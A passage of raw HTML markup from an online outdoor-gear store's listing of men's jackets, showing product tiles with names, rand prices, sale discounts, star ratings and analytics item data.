class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-mens-alto-rain-jacket/106960736-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men&#x27;s Alto Rain Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105945518-C01" data-gtm-item="{&quot;item_id&quot;:&quot;105945518-C01&quot;,&quot;item_name&quot;:&quot;K-Way Men’s Alto Rain Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-105945518-C01" data-selenium-id="plp-product-tile-105945518-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-men%E2%80%99s-alto-rain-jacket/105945518-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-men%25E2%2580%2599s-alto-rain-jacket/105945518-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men’s Alto Rain Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107206123-C15" data-gtm-item="{&quot;item_id&quot;:&quot;107206123-C15&quot;,&quot;item_name&quot;:&quot;MMXXI Men&#x27;s Milo Windbreaker Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way MMXXI&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:599,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-107206123-C15" data-selenium-id="plp-product-tile-107206123-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/mmxxi-mens-milo-windbreaker-jacket/107206123-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><style data-emotion="css 1l22qb3">.css-1l22qb3{color:White;background:#a71c20;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px 8px;min-height:20px;letter-spacing:0.1px;}</style><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/mmxxi-mens-milo-windbreaker-jacket/107206123-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">MMXXI Men&#x27;s Milo Windbreaker Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 599.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 799.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->25<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106585518-C23" data-gtm-item="{&quot;item_id&quot;:&quot;106585518-C23&quot;,&quot;item_name&quot;:&quot;K-Way Men’s PrimaShield Hooded Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Stone&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-106585518-C23" data-selenium-id="plp-product-tile-106585518-C23"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-men%E2%80%99s-primashield-hooded-jacket/106585518-C23.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-men%25E2%2580%2599s-primashield-hooded-jacket/106585518-C23.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men’s PrimaShield Hooded Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 1,799.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->50<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106965627-C15" data-gtm-item="{&quot;item_id&quot;:&quot;106965627-C15&quot;,&quot;item_name&quot;:&quot;MMXXI Men&#x27;s Wandered Insulated Shacket&quot;,&quot;item_brand&quot;:&quot;K-Way MMXXI&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-106965627-C15" data-selenium-id="plp-product-tile-106965627-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/mmxxi-mens-wandered-insulated-shacket/106965627-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/mmxxi-mens-wandered-insulated-shacket/106965627-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">MMXXI Men&#x27;s Wandered Insulated Shacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 1,399.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->36<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106585975-C76" data-gtm-item="{&quot;item_id&quot;:&quot;106585975-C76&quot;,&quot;item_name&quot;:&quot;K-Way Men&#x27;s Kei 3-in-1 Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Dark Olive&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1999}" data-testid="sf-product-tile-106585975-C76" data-selenium-id="plp-product-tile-106585975-C76"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-mens-kei-3-in-1-jacket/106585975-C76.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-mens-kei-3-in-1-jacket/106585975-C76.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men&#x27;s Kei 3-in-1 Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,999.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,299.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->39<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105740518-C72" data-gtm-item="{&quot;item_id&quot;:&quot;105740518-C72&quot;,&quot;item_name&quot;:&quot;K-Way Men&#x27;s Kei 3-in-1 Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Dark Green&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2499}" data-testid="sf-product-tile-105740518-C72" data-selenium-id="plp-product-tile-105740518-C72"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-mens-kei-3-in-1-jacket/105740518-C72.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-mens-kei-3-in-1-jacket/105740518-C72.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men&#x27;s Kei 3-in-1 Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,499.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,499.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->29<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg><p class="chakra-text css-1dijq7q">(<!-- -->1<!-- -->)</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105540234-C91" data-gtm-item="{&quot;item_id&quot;:&quot;105540234-C91&quot;,&quot;item_name&quot;:&quot;XTM Men’s TRAVERSE III Ski Jacket&quot;,&quot;item_brand&quot;:&quot;XTM&quot;,&quot;item_variant&quot;:&quot;Mustard&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1999,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-105540234-C91" data-selenium-id="plp-product-tile-105540234-C91"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/xtm-men%E2%80%99s-traverse-iii-ski-jacket/105540234-C91.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/xtm-men%25E2%2580%2599s-traverse-iii-ski-jacket/105540234-C91.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">XTM Men’s TRAVERSE III Ski Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,999.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 4,699.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->57<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104725184-C54" data-gtm-item="{&quot;item_id&quot;:&quot;104725184-C54&quot;,&quot;item_name&quot;:&quot;Jack Wolfskin Men’s Prelight Alpha Insulated Jacket&quot;,&quot;item_brand&quot;:&quot;Jack Wolfskin&quot;,&quot;item_variant&quot;:&quot;Blue&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Casual Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1799,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-104725184-C54" data-selenium-id="plp-product-tile-104725184-C54"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/jack-wolfskin-men%E2%80%99s-prelight-alpha-insulated-jacket-/104725184-C54.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/jack-wolfskin-men%25E2%2580%2599s-prelight-alpha-insulated-jacket-/104725184-C54.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Jack Wolfskin Men’s Prelight Alpha Insulated Jacket </p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,799.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 4,499.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->60<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104715217-C91" data-gtm-item="{&quot;item_id&quot;:&quot;104715217-C91&quot;,&quot;item_name&quot;:&quot;Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket&quot;,&quot;item_brand&quot;:&quot;Jack Wolfskin&quot;,&quot;item_variant&quot;:&quot;Mustard&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1999,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-104715217-C91" data-selenium-id="plp-product-tile-104715217-C91"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/jack-wolfskin-men%E2%80%99s-jasper-2-layer-rain-jacket-/104715217-C91.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/jack-wolfskin-men%25E2%2580%2599s-jasper-2-layer-rain-jacket-/104715217-C91.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Jack Wolfskin Men’s Jasper 2-Layer Rain Jacket </p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,999.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 5,899.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->66<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><p class="chakra-text css-1dijq7q">(<!-- -->1<!-- -->)</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104555079-C54" data-gtm-item="{&quot;item_id&quot;:&quot;104555079-C54&quot;,&quot;item_name&quot;:&quot;The North Face Men’s Stratos Jacket&quot;,&quot;item_brand&quot;:&quot;The North Face&quot;,&quot;item_variant&quot;:&quot;Blue&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1799,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-104555079-C54" data-selenium-id="plp-product-tile-104555079-C54"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/the-north-face-men%E2%80%99s-stratos-jacket/104555079-C54.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/the-north-face-men%25E2%2580%2599s-stratos-jacket/104555079-C54.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">The North Face Men’s Stratos Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,799.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,899.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->54<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104550133-C70" data-gtm-item="{&quot;item_id&quot;:&quot;104550133-C70&quot;,&quot;item_name&quot;:&quot;AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket&quot;,&quot;item_brand&quot;:&quot;Adidas&quot;,&quot;item_variant&quot;:&quot;Light Green&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1799,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-104550133-C70" data-selenium-id="plp-product-tile-104550133-C70"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/adidasterrex-men%E2%80%99s-xperior-varlite-hybrid-primaloft-jacket/104550133-C70.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/adidasterrex-men%25E2%2580%2599s-xperior-varlite-hybrid-primaloft-jacket/104550133-C70.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">AdidasTerrex Men’s Xperior Varlite Hybrid PrimaLoft Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,799.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,299.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->45<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="102965066-C57" data-gtm-item="{&quot;item_id&quot;:&quot;102965066-C57&quot;,&quot;item_name&quot;:&quot;K-Way Expedition Series Men&#x27;s Kili 2.0 Shell Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Expedition Series&quot;,&quot;item_variant&quot;:&quot;Navy&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1499,&quot;promotion_id&quot;:&quot;STB&quot;,&quot;promotion_name&quot;:&quot;Save The Buck&quot;}" data-testid="sf-product-tile-102965066-C57" data-selenium-id="plp-product-tile-102965066-C57"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-expedition-series-mens-kili-2.0-shell-jacket/102965066-C57.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1l22qb3">SALE</div></div></div></a><div 